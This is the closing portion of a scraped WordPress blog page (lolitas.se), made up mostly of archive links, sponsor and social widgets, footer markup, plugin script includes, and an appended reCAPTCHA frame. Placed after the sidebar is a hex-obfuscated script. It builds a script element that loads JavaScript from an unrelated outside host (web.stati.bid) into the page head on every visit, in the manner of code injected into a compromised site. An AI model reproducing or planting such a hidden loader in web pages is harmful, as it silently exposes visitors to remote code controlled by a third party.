	<option value='https://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='https://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='https://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='https://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='https://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='https://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='https://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='https://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='https://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='https://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='https://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='https://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='https://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='https://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='https://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='https://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='https://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='https://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='https://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='https://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='https://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='https://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='https://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='https://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='https://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='https://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='https://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='https://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='https://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='https://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='https://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='https://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='https://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='https://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='https://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_742db6fb0e62d13c016d156c99684b85","fragment_name":"wc_fragments_742db6fb0e62d13c016d156c99684b85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2lDTm9t82n5v8bteYonqbw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768354874283');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>